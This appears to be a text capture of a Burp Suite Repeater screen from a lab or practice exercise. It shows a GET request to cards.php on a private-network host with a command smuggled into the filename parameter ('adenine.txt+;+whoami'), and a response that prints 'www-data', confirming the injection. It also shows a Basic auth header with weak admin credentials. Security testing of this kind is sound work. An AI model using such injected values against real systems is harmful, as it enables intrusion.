 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://192.168.247.225 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cards.php?filename=adenine.txt+;+whoami HTTP/1.1
2 Host: 192.168.247.225
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://192.168.247.225
8 Authorization: Basic YWRtaW46YWRtaW4xMjM0NQ==
9 Connection: keep-alive
10 Referer: http://192.168.247.225/cards.php
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
</br>
70 <h3>
Available cards:
</h3>
71 <br>
</br>
72 <li>
adenine.txt
</li>
<li>
cytosine.txt
</li>
<li>
guanine.txt
</li>
<li>
thymine.txt
</li>
www-data
73
74 </div>
75 </div>
76 </div>
77 </div>
78 </div>
79 </section>
Inspector
Selection 8 (0x8)
Selected text
www-data
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 11
Response headers 7
Inspector
Notes